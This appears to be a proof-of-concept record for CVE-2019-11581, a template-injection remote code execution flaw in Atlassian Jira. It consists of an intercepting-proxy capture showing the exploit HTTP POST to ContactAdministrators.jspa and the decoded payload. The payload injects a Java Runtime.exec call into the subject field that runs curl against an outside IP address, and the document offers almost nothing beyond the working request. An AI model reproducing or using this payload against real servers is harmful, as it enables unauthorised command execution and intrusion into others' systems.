 416 http://10.10.20.116:8080 POST /secure/ContactAdministrators.jspa 302 496 jspa 10.10.20.116 12:00:39 16 七... 8080
417 http://10.10.20.116:8080 GET /secure/MyJiraHome.jspa 200 37436 HTML jspa System Dashboard - Jira 10.10.20.116 12:00:40 16 七... 8080
418 http://10.10.20.116:8080 POST /rest/webResources/1.0/resources 200 1031 JSON 10.10.20.116 12:00:41 16 七... 8080
419 http://10.10.20.116:8080 POST /plugins/servlet/gadgets/dashboard-diagnost... 200 740 HTML 10.10.20.116 12:00:41 16 七... 8080
420 http://10.10.20.116:8080 POST /rest/webResources/1.0/resources 200 1543 JSON 10.10.20.116 12:00:41 16 七... 8080
421 http://10.10.20.116:8080 POST /rest/analytics/1.0/publish/bulk 200 425 10.10.20.116 12:00:42 16 七... 8080
Request Response
Raw Params Headers Hex
# CVE-2019-11581
## Atlassian JIRA Template injection vulnerability RCE
POST /secure/ContactAdministrators.jspa HTTP/1.1
Host: 10.10.20.116:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 356
Referer: http://10.10.20.116:8080/secure/ContactAdministrators!default.jspa
Cookie: atlassian.xsrf.token=B6MK-HX7C-MR43-860H_23d834a2bed060db3006caa1d13445a9612e0d2a_lout; JSESSIONID=FCC6A28A80F6BBB6610A54327E4E8C66
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
from=232334%40qq.com&subject=%24i18n.getClass%28%29.forName%28%27java.lang.Runtime%27%29.getMethod%28%27getRuntime%27%2Cnull%29.invoke%28null%2Cnull%29.exec%28%27curl+47.97.112.98%3A8000%2F%2Fjas502n%2F%2F%27%29.waitFor%28%29&details=23423423&atl_token=B6MK-HX7C-MR43-860H_23d834
a2bed060db3006caa1d13445a9612e0d2a_lout&%E5%8F%91%E9%80%81=%E5%8F%91%E9%80%81
Converted text
Copy to clipboard Close
$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,
null).exec('curl 47.97.112.98:8000//jas502n//').waitFor()
? < + > 0 matches
? < + > Type a search term 0 matches